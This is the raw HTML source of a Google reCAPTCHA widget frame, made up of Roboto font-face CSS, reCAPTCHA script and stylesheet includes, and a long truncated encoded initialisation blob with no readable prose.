U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cy9NgOaV4HSC1RbuNNsWzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cy9NgOaV4HSC1RbuNNsWzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cy9NgOaV4HSC1RbuNNsWzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKUb8KGY8OjwqwfJcOYw65DwpbDjsO+bWMpW8K+w5ldXsK9eGrDjcOjwrhYc8OHw4nCjyTCtgkwwrs0wqdAZcKYfMK3OxXDlWJyacKswqzDu8KBw6PDtcKuw4fDjwvClnjCjsKFwqXCgcKPw47CpTbDlcKkFcKfZkLDl8OqwqPDicOXw6/Cj8OnwokXY8Kvwo1nQwIowrQhwpEDFcKqwqzDjV/Dn8KBw4jCj8OaL3VWwoMVwpXCrMKjwpIZCcKwOk7DscO3woXCgMOfwoLCswnDgwjCt8Okw5LDpMOFwoUawqVkFMOPwpcEwqZMS8O6woQOUMKlw4VZZMKtwoF+w6hNw6XCjArDkRTCo2XCicObKcKUw7BGwqzDvcOGCcOcCgQjFcK5YhBpfcOuAsKORsOUGcOCwpPDln/DhsKGw7/CrDLDqAJcajPCuQEKw7lZw4Inwo3CtyjDtR3Dm8KtD8OkwpVkwr7DvsKBw7fDv2p9bsKvMcKSw4rCpsOxGiV2KVTCtW4AwrXDkHlcw4/CjVTCsHJ7w4M/LmjCi8O6wpcuw6PDoHJdAsKLIMKzAMK2TRNFH8KjSsOaw4RiSBjDgUXClcKbS05tJw97wqoDKcK4w5J9w47CvlNZw6LDqwfDvMOcw7PDsR3DnB/[base64]/[base64]/CqcOeVUR1IjxdK3QYwqbDuH14YMOcwpYDwplvGcKNDsKxGsKjw6DDvsKoOcOrwpfChsKuw74ew68tw7Q4RMK5fjNWwoLDkMOGwonCpcOYwovDnGPCvX/DlMOLwqFIwqfCgcKDQMKZwpZnXcO9w4DCohMaKsK8wqogw48fwpfDh8Kxwr9uN8KbTsK2wrnDrTvCmlbDhWRwTjU8F1bCisKMEMO8BXpADnTDlCNdJD0Rw6kDY1nDiwAOLj/CkjF7wq9KwppwAsOyf8OawqjDs8OpScKZw70jGiANecKfworDsMOywqhLw5k/w5zDpcKpW8OqwqI4VcKowoIRw63CqsORw4NcDMK/O8Ojd8Oqw6ZBw7pUw7tFw6TCsDsLw6fChcKDw69VIcK4MC/CpcK4Ty/CvUrDjcOtwqXCtHIEw4DCpMO2c8OYYcOcwqECZntSw5/DpMOZwqAKZW3DhMKlwoLCm2Yaw5bDhcO7enbDtMO1JzrCh8OnMAvCowwZwoDCng/Dr1B8w71Pd8KjBG1Aw4XCosKJw6TCr8K/w4PDkEoXHMKDw5fCmMKzFnNQw4TDtlBmw6/Do2Eew7PDp8OcJ0zDpTfCj8K/GWtJw43Cm8K0w7AGwpbCnMO2wqAgw57CnsKyF39yQyd4CcKLw7vDmVVjw6cLK1DDlMO7T8OVK8OUXCpCwp/[base64]/DvShFwqENXcOjV1QDRVFEw5HDgwYPNcOWTsK/C24yfX9QKMOowrDChsKjX8OMJWhBHWbChAwVdwnCm8KcwpDCvmLDnVfDj8O5wrTCgyfDgzHCgMODOcKlFsK4wqrCkcOiB8K0bMO2w4vCvQbCpX/Cs3Iaw6jCv8OCAQR/wqzDpiNfw4oQw5BGwqZYDnccwokEw694exxkT1jDqmTDjcOkZhlAwoE9biLCkFIEdsKLF8OMw7TCjhHCksKZwoTCusOQeMONbz3CsQlvw5/[base64]/[base64]/TMOqw6nCuTM1w7ZuQFEVIHTDkMOgU8KSw4BbwrfCuwnDkSPDrx0OIsKAaUx/YwVVCMKuAcOmwo3DvR/CisOVw5VdwonCgTLCj8O/[base64]/w6jDt8KmDcKWOcKjwrZjL8KVwpPCr8O1Uhpqw6vCjyNUaxB+w6bCrMOuEsOjVSbCqVBAwqhRNmvCi8OKw41VVQRBF8OgwrFOJMKpKcObwoRKwoECbSLCi1BEwqDCtMK0LUYFw7gnwoMbZsKUwqTCnFfDmcOgeMK5wpzCoEIpN0bDgMK1wq/Cq2zCiFkGwoYWMyvCiMKcwqAsbMKtKsKTHgR9w5XDqQc2w7J2IVXDtcKfXXNowo5/w77ClcOhw48dwr7CpMO/[base64]/JcKfw4g/[base64]/[base64]/CrH7Dqi0MwoDDucKUw5Z5cxLDtynCosOAw602w5vDpsKwwo3Cl1nDvcOBwrnDtMOnw4o9ICXCgWrDjSsfFWLDpnskw5YPw5jChXzCpFvCs8KzwojCjCIuwo/CicKzwpQ3T8O9wq9tKk7DmB0PcMOOw6gtwqDCssOiw77DpMO1BnLDhsK+wrrChRXDqMKpDsKpw5nDkMKuwr7CrVQ1GsK+clhrw6N4wpovwpV6w5p4w67Dukg9VsOzwqxhw4lUIGgPwrPDlxXDu8O/wr/CuCLDjsOsw6XDtsOOUnNKM1lKNRVbMMOCw5XDv8K9w6k3P3wAScKOwqN5cl/DgwpPWFzCoCFQMU0owqfDisKENBlrw4NDw51awpjDnkTDrcO8NmnDhMOmw5hmwrkAwqcNwrzCkAJpFcKxQsKswp10w5tiBcOxCwQvPz/Cvj/DsMOcw73DvyB5wo/DrlXDpcK2MG/CmMO8KcOZw5M4Al3ChGsERg3DlMKgfcOPwqI/woteA3V/wpXCk8KjAMOHwqZYwo/CpsKYQsOlcSIXw7YkbcKKwq7DmA/CrcO+TMOoelLDglEqBMOLwoMAw5PDhcOuc1pOBUtLwqZWwrMtQMKzw7JAw5fDoGIEwp/DlGo5wofCnDkHecO7w4nCiMKIw7HDkghrKXLCmsOYaDx4bMKZHHnCsEvClcK/fz7DsnNDCV/CpCLCusORw6PDrcOHMzXCo3ktw5PDoDUywoTChsKJwpRBwpnDuB52WCXDrsOhw7F2EcOFwo/CnljDu8OHbRbCr2hwwq3Cs8KZwoQnwpoRDMKcC2dbe8Kkwp4nUsOpSsOFwqTCgcO1w5PCrA1EGsK3b8O6fCfCuXphwrwVwoQrEcOxwqDCpCvCpm5WcsKtV8KBwroTMCwlXywqQMOAw5/CiSbDlcKMwqPCqQY+CgcabBBYw5sDw4XDjW5SwrXDlk3DtFDDqcOYN8KjP8KkwptqQgnDrMKpDHbDkMOZwp3DlBvDoFEMwp7CqSgIwqvCvzHDvMOzw6dlwr7Di8O+w4hkwrpKwroIw4w/AsOpAsO+CRLCosKeEwUIIMO/wpI1w6vCkDjCqQ5KwrzCusOnwrs6JsKFNCbCrsKoGcKBBiLDsnLDgMK5aRpsAgXDv8OYZH/Cm8KeworDrxXCoTXDkMKdwqpANTsQKsOKcxZywoM7w4RBf8K+w5sbcFbDk8OEw5HDncKQU8OYwoILcDjCjBXCv8KtUsOKw5DDtsKMwpHDpcOowpnCi0xSw4kEI3LDhCtcYTLDiT7Cv8O7w53Dj2BUwq5Kw5UqwqA/ccKYR8OpFX7DlsKaw609IR9cf8OwIx8iXcKywr9cT8OSO8OHM8KeUwXDnEpsNcKzw4d/woLDssKWwpfDmsKRYTwxwrRpGMOsw7/Dm8K3KMKIIsKxw6Qhw6kUwoDDnHnCrcKxH0Y/dnXDiV7CiD4OVCRNS3jDjSTDjFPDiMKHQwgFeMKUwo7Dp3fDuBzDrMKcwprCucOewp5rw5N3DVrCpEfCrRDCrg/DhSnCnMORHsKabcKVw7rDgDo1CFDCv8OXwrJawrtAYx/CmQd7IVdIwpFfRUBew7o/wr/Dl8OTw5UBesK1wqQeFBlCJVzDusKHa8OUSsOMBT52wq5YCcKiQGFawq0xw5ISw7LDm8KHwq5oTVzDr8KWw67CihhwSg5+TcKJYX/[base64]/R8KMwo/CmApxw6zDtg84MsKodmNlw6gJwoFVw61Pwrs0c8KwGcKMT8KXRsKxKcOaw4rDnnXCkm7CtsKGwpzDu8KiS0HDkTgOwrnCpsOTwqrChcKUTwtswosFwrzDg2l+GsKaw5XDlQgJwo4Pw6ISSsKXw7jDlmhLSGFbbsKfM8Odw7czGMOVBW/DjMKQZcOhM8Oww6oKSMOYPcKmw5hTFizDuCLCggRYw4E/[base64]/[base64]/PXvDqX0DElPDiBZiTRtAZsOxw6t4aMKmaMKtccOiw71aYcKFwqgRDMK6esOceWYlwpDCt8KxfsKmSQEGHcOMRcOOw5/CmCEGFSo3w48DwpDCqcKYwpQ+NsOYR8Opw44bw7bCqMO+wqEiUsOvdsOtK1LChMO2w7pew40gBGJScMKcwrs7w4MbwrwNd8KnwrMDwpt+GsOwD8Onw50ewpbDrF/Cl8KVw7vDhsOHPjI1U8OdaBvCs8KZw6RNwofCj8OhMMKZwpnCksOvwrciYsKhw5gsWxPDsi8+UMKWw6XDjcOpw50dTV/DgXjDn8OLQQ3DswpwGcKuPkXDqcOifcOkQMONwpBIGsOzw7/CvMKNwr3DoDIcNyfDgVgyw7hpwoc0bsKSw6DCssK0w4Nnw4LCoCYGw5/CvsKZwqvDuEQRwo5Dwr90AsOhw6fCriLDjXPCtcOaU8Kyw67Dq8KHKsOOwrXCrMOxwpEjw6R3f2TDisKuCwxbwojCtMOpwonDrcKcwoVqwqTDnsOewrc/w6XCt8KxwqPClsOFSzwbZyrCnMK8M8OWWHfDqwkXKEbCtSNDw4fCrgHClMOPwoALwrsdXmh+e8KDw7YDB316wrDCvhYHwo7DhsO/WBBfwoUJw5vDnsOWOMK/wrbDjGUKwpjDmMOpBi7CrsOyw4zCqQc8A1Z4w7xwCMKefi/[base64]/KcKYZcKIwpvDlmN4TWkkwpfCoMOfRsO1woIAMsOjXR7Ch8KGw6vCozLCgsKqw6HCj8OOGMOWUzAKRcOSAnwtw5Rhw53DoEsPwqAYwrAGYg3CrsKowrpCTMOTwrjChnwMccO8wrPDsHHDlHAcw5UNw481HMKhDmQvw57Cs8O5Nn9Vw7M9w7/Dtxccw6LCvRQ+ShLDsR4eesKTwoXDgWldJMOgfU8iHMOHMQYCw5rDk8K8DT/CmcObwqzDhgIiw5/DpMOnw5YJwq/DicOZJsKMCXhgw4/ChinDjUNqwrXCujlZwrnDi8KxXE0TFsOvIRRSR0/DjsKkL8KMwpbCncOzL1RgwrF/GcOTZsOMK8KSHMOkKsKUw7/DlMO6UWDDlwV9w7HCq8KHM8KMw6pdwp/[base64]/[base64]/DpmwCwr9Ow6PCgSk4dMKkKMO2Z8KUw43Dh35ZSh/Ch8OGwrQxw7QBwrLClcOYwr1pThIKIsKldsKqwq5AwoRiwrcIbMKKwoZRwrF0woQQw4PDjcOTPMKldBRxw5/CucK9RMObZSjDtMOAwqPDiMOrwrwCRMOEwozCpC7CgcKEw43Dm8KrccOYwr7Dr8ODEMO3w6jDm8KmV8KZwrxoAsO3wqTCg8OFJsOaJcOOW3HDg19Nw7Vow6vClsOCP8Kmw7PDq3hcwr/CoMKVw4hRNjnClcKJa8K2w7DDu2zDrhtiwp1owq9dw7Q6KEbCgV1bw4XCnMKfRcOBACrCgsOzwq0/w4HCvCJZwr0lOgjCsi7CrWdEw5wUwpR4wpx6ZFfCv8KFw4cPZilkc3QQa1JwN8KQcxkKw7V5w53CnMOZwpJJJWtBw4MZPS5qwrDDlMOkP0bCoUZ4UMKed3V6UcOvw5fCg8OAw7QFWsKkZwFgQ8KDJcOYw50xDcKOTR/[base64]/ClEpJYcK7PcOlLcOyUMO7ZcOaS3nDisKDPsOsw5TDjcK9JcOxw49tHXXCtnHDjgXCkcOFw7dndmDChSrCigItwpl1w4pNw4pEbnZYwqgzLsOww6Fewql6EF/ClMOxw6LDi8Olw7wDZQfDgBU1GsKzS8O3w4otwpHCrsOEPsOYw4jDtEvDjhfCo1PCjEjDtMK8J3jDgA9EPmLCuMOIwq7DosKbwozCkMOAwrfDpxlcRjFPwo7DqCZtSykxCUIRdsOTwrHCrTFWwrfDpx01woBVaMKcBsO5woHCvMO3RC3DocK/AnYWw4/DkcOGUTkQw5p6dMKrwpTDiMOxwqNxw6kmw5rClcKNR8OyKX9FOMOiwrxUwrXCkcKFEcOswpfDmBvDsMK1fMO4ScK5w7BxwobDkBh/[base64]/DssK5SMKdBjxPUsKOIsOSw7rCj8OqbsOGwpfCksKHAMOlwrpew5zDucOPw6ZiBj3ChsOawpYDG8OeZivDksO9FFvDsx0OKsOtAHfCqgkOBcKnMsOmZcOwR2U6dyo0w5/[base64]/RzjDv8Opf2PCgcOufW0wJsKnw4vDjRvCkGM1BcOSXwPCt8OtSBkXP8O7w5rCpMKFFAtew5nDghHDoMOGwr7Cg8Krw7oHwoTCgAIqw4hbwqpUw6MEKTPChcK3w7opwrMiRGMMw75HEsOvw6LCjip6EsOlb8K9DsKlw5nDu8O/KsK8DMKJwpXDuDvDrQLCmSPClcOnwqjCtcKFYXnDim1IS8OrwpPCnXUCditqRVwXZ8OUwq0OHkUAXhFUw5I1w4gRwrhmGsO2w6M3FcOkwqQNwqbDqsKnM0wJODzCph5hw7fDtsKqaHxIwoZVK8Oew6jCuEbCtxVww4MDMMO2H8KuCjPDuCnDtsO/wo3Cj8K5LRE8dHRQw4Aww7Akw6fDhsO3I2bCjcKtw51SNxJVw79kw4bCtMOzw5o9GcONwrrDmyPCmgQaO8OnwpZuXMK5QhfCncKCw7Uswo/CqMKxeQHDpMKWwpAkw60Mw4rDgxl1WcOATz1OGxrCtMK0dxU8wqjCkcKMfMOwwoTCjjgLXsKvOsKIwqTCsHw1B27CiT4SbMK2N8KYw5t/HQHClMOMHg5FfyQtRApFFsOwBk/DmC3DknIowqDDul1ew6F0woDCpGTDkilST0jDlMO0YlrDkComw4/Dm2HCosOje8OgNQxIwq3DlHbCrRJHwrnDpcKII8OrW8OlwrDDjcOLZlFvPm7CqcOJIW3CqMKYFMKKCMKXQyXCrW96wpTCgBfCnEDDmRsQwqfDpcK2wrvDqmRUa8Oyw7x8LS8nwqdHw6AmL8Kww6dtwqdSKG1Vw4xFasKyw7PDsMO5w7IHBsOWw5nDjMOnw7ABIT/CoMKfVcK8bzrDgS8Owp/DtTnDoildwpPCkMKpC8KNDDjCicK2wrsxLMOIw4rClSA7wrEVBsORVsOjw4HChsOeGMK/w417NMOuZ8OBG0MowrvDmgrDomfDrzbChk3CvSNiIlcIRkFbw6DDp8OMwpVfU8O6SsKUw7vDt17ClMKlwol2NMKRf2l9w6s/w6ApLMO+CjA8w4sCOsKvRcOTTBjCpV4uC8O3KXbDhh9oDMOaTsK6wrNiFMOCUsOcKsOlw6UzFiwJb3/CiFXCjSnCk2doK3fDv8Kqw7PDk8OfOzHCsibCgsKAw7XDqirDrsOew5F/JRrClEhnPlrDtMK6bGpaw4TChsKYCkFCR8KAZE/DpcOVH1vCpMO6w7RRMjpCCMKWYMKLNCw0KkjDnSPCrzgSw63DtsKjwpUeSyzCjXZmNMKYwp7DrgTCoH7Cn8KEccKxwrIQHsKtP19Vw79pLcOLNUB/wrPDpDduQX0cw5/DmFUswqwQw6BaUGoPTsKNw5BPw6RqeMKDw5ZCNsK+JMKXNRjDiMOySBRqw4nCocOmOi8nMhrDm8OGw5hCUh0Vw5QWwqjDosKFU8O7wrgXwo/DrQTDgcKPwoXCusOPUsKYA8OkwpnDlMO+TsKRdMO1w7bDijzCu1fCpVMIThfDo8KCwrzDnDrDqMKJwq1Sw7PDiX0Ow4XDsT88cMKwLFfDn3/DvC/[base64]/DrcOgMTRMwpXCo8OBw5I+f8OsSwEzw5U9SHbDuMKRw71NVsK5bHhswqTCu0lRI3VcPcKOwp/DjQIdw6gFcMOuAsOZwozCnmbCpn/CssOZeMOTECnClcK8wp/Cjmkqwp9Vw5oRN8KYwpAwTgzChEglCRxCVsKnw6LCgA9Rf0Q5wpHCrcK9c8OVwo/Don3DjHfCq8OLwoQ9RihBw5AnEMO8EMOfw5PDs240fsKBw4dJYcK4wpnDkQzDg1/[base64]/Cs8KUdMOLecOMW8KZfhvCthtKw57DmsKGw6XDrhbCqMOSw5hxK1zDqGlxw4tydn3CoDrDgcOWXXhYC8KJOcKowrrDiHkmw5XCsjTDsgLDvcOGwqE0d3/Cl8OudzZdwochwoQew4PCgcKZdi9lwp7ChsKMw60AYVfDhcOrw7bCv0Ypw6nDh8KwagpVJsOVTcODwprCjT/CkMKPwrrCi8OsRcOCb8OiU8OSw7nCjxbDokZEw4jCtUhvfgBSw6J7YVMkw7fCimbDjMKzU8OCdMONLcOWwqrCjMKDe8OywqXChMOITcOHw4vDs8OBCAHDiSDDg3jDjip4MiEAwo7CqQPCucOHw7zCn8KxwrRtFsK+wrFBHRUCwpVvw6QNwp/DiXJNwrvCqxsnJ8OVwqjCmsKXNlrCpcOWDsO+X8K7CAh7akPCl8OrcsOdwqcAw77CtjhTwqwRwo7DgMKtFGxgUh08wovDrSnCsUPCoHXDg8KHFcK7w6bCs3HDtsK+G0/DsTotw5B9YcO/wrjDpcOdUMKFwrHDucOkGXfCkTrDjB/CtyjDnlwrwoMaHMOeG8Kiw6QHV8KPwp/Cn8KWw6gpB2vDqMO5SBEaLcOnOMOTDQnDmnLClMOrwq0iaHHDgxAkwrBHJsOteBwqwp3Cj8OTL8KywrTCjx1gCcKyRVY4cMKXdj/[base64]/CiB/Drz3Dm09vw5QqwpfCnSHCrCYeIsOPw4fDjwHDkMKyLxXCsy5pw7LDosONwpZpwpcdd8OBwofDusOfJThTRnfCvngVwp4xwoVCE8K9w47DtMKSw58pw6IifXYdRWTCrsKqPzTCkcOiQ8K2VDHDhcK/w4DDtcOaGcOkwrMkTSI7wqrDoMOCcXXCh8OBw5/CgcOcw4AJPcKuV1wND1hoSMOiccKNLcO+ATbDrzPDgcOlwqdgbD3Dh8Opw77DlRhdecOtwrlow6xrw68xwpXCi10ubz3DtmDCvMObTMKjwp4rwpHDnMO1w4/DisOfFCA3SErClEF8wrHDtikXJMO1O8Kww6rDnsOdwqrDl8KAwrIXUMOHwofCl8K2dMK+w4QJVsK8wrzCm8OSTsK/[base64]/[base64]/dmwsLcKpUMKfX0tsw5jDqT5jw77Chmp+CcKdYA/Dv8K5wo46wogIwpEvw5PDhcKewqvDjhPCvHRZwqxtasO9EHHDh8OEbMKxUjDCnxw+w4/DjD/[base64]/ZMKPwoHDjFvCmSBYdibDiS9hw6JMw65cw6jCszDChMOALjbDncOcwq0CMMKywqnDqXPCocKRwp4mw4lQacKnJ8OBD8KEZsKyQsKlcVHClkfCg8Onw4PDuCDCqiIHwp1UPnrDhcKnwrTDmcOWbA/Doi/DncK0w4TCnXdlfcKewpVxw7DDgTjDpMKlwpQawq0TXX3Diz4jVTXDtcO+T8OaFcKNwqzDiDsTZsO0wqgYw7nCsVI7f8K/wp4vwpLDu8KSwqpFw4M+Aw9Tw6YVKhDCk8KFwokfw4PDtxAqwpo8UANkeVfChmZLwrTDncKyZsKBOMOKeSjCh8K5w4fDgMKlw75CwqlJHSHCu37Dp0l5wpfDuzU5JUTDqEUnfywvw5TDucKyw7V7w7bCoMO2BMOyM8KSA8KWGWBYw53DnxHDnj/DtQbCiUTCqsOgBcOQRyw1JVZkDsO2w7VGw6REVcKIwq3DllB+JSMxwqDDiCMkJynChxdmwqLCqRRZC8KwX8Ouwr3DqhRbwrYKw6TCtMKRwqjCrhEWwphxw49jwoPDuRp5w6kbGgMrwrgtCcOKw6fDqgFJw6QkeMOgwo/CncOlwrzCu2B0XXgWNiLCgMK5IhjDjANCXcKiPMOiwqUww57DmMOZFEtuZcKffsOWY8OFw4gKwpPCqsOhesKdfsOww7FKdjsuw7V7wrt2XR0LWn/[base64]/CvRLCvsKVCsO7woU4YjcXw5YaODPCjjpfJSEMLSJqHTYXwrdUwpdPw5cFD8KJJsOpaWvCqQpYGTLCrMKywqXCisOKwpVYJsOoF2DCqGLDjmBfwoJcG8OSQx1/[base64]/woRPwoxcT3NiwqsBMsO0UsOVwqQuw5zClcOLw7k3IwvCh8KFw7XCsyjDgcKLIcOPw7vDrcO4w6fDmsKJw5